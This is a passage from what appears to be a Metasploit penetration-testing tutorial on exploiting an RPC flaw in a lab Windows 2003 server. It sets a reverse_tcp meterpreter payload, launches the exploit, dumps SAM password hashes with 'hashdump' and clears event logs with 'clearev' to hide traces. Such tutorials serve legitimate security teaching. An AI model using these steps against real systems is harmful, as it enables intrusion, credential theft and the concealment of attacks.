| For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. | |||||
 | |||||
| We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128" | |||||
| Step 8: | |||||
| Now that everything is ready and the exploit has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. | |||||
 | |||||
| The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. | |||||
 | |||||
| The above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". | |||||
| Step 9: | |||||
| Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. | |||||
 | |||||
| Below are the results of some of the meterpreter commands. | |||||
| "ipconfig" prints the remote machines all current TCP/IP network configuration values "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. | |||||
| Summary | |||||
| Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations. Here are potential uses of the Metasploit Framework | |||||
| |||||
| References | |||||
| Conclusion | |||||
| This article presented high level overview of using Metasploit for penetration testing with example of exploiting RPC vulnerability in remote Windows 2003 server. Armed with this basic knowledge along with more research, you can create your own exploits and perform Penetration Testing like never before. | |||||
| nb : securityxploded |
![[+]d'ZheNwaY's Blog[+]](http://feeds.feedburner.com/blogspot/YRtWp.1.gif)
